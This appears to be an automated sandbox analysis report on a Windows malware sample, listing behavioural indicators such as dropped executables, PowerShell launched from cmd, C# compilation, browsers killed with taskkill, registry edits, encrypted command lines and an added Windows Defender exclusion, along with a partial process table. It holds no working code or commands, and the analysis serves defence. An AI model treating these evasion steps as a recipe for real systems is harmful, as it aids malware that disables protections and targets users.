

Executable content was dropped or overwritten
- powershell.exe (PID: 7596)
- nbxiww.exe (PID: 3940)
- file443731.exe (PID: 2796)
- csc.exe (PID: 6516)
- python-installer.exe (PID: 7808)
- nbxiww.exe (PID: 5944)
- python-installer.exe (PID: 1764)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4548)
- cmd.exe (PID: 5896)
- cmd.exe (PID: 5744)
- cmd.exe (PID: 7704)
- cmd.exe (PID: 3732)
- cmd.exe (PID: 2196)
- cmd.exe (PID: 6532)
- cmd.exe (PID: 5624)
Node.exe was dropped
- powershell.exe (PID: 7596)
- file443731.exe (PID: 2796)
The executable file from the user directory is run by the CMD process
- nbxiww.exe (PID: 3940)
Starts process via Powershell
- powershell.exe (PID: 6196)
The process executes Powershell scripts
- cmd.exe (PID: 7704)
CSC.EXE is used to compile C# code
- csc.exe (PID: 6516)
Get information on the list of running processes
- cmd.exe (PID: 8024)
- nbxiww.exe (PID: 5944)
- cmd.exe (PID: 7484)
Uses TASKKILL.EXE to kill Browsers
- cmd.exe (PID: 5952)
Cryptography encrypted command line is found
- powershell.exe (PID: 2380)
- cmd.exe (PID: 2196)
- cmd.exe (PID: 3732)
- powershell.exe (PID: 6792)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6512)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 6532)
- cmd.exe (PID: 5624)
Process drops legitimate windows executable
- python-installer.exe (PID: 1764)
- msiexec.exe (PID: 7000)
The process drops C-runtime libraries
- python-installer.exe (PID: 1764)
- msiexec.exe (PID: 7000)
Process drops python dynamic module
- msiexec.exe (PID: 7000)
INFO









Manual execution by a user
- powershell.exe (PID: 6400)
- msedge.exe (PID: 7788)
Application launched itself
- msedge.exe (PID: 6668)
- msedge.exe (PID: 7788)
- msedge.exe (PID: 6316)
Executable content was dropped or overwritten
- msedge.exe (PID: 8180)
- msiexec.exe (PID: 7000)
The executable file from the user directory is run by the Powershell process
- nbxiww.exe (PID: 5944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
288
Monitored processes
145
Malicious processes
7
Suspicious processes
8
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 300 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2696 --field-trial-handle=2252,i,12384663208688313261,14821183940549260945,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||
| 824 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | nbxiww.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 848 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5896 --field-trial-handle=2252,i,12384663208688313261,14821183940549260945,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
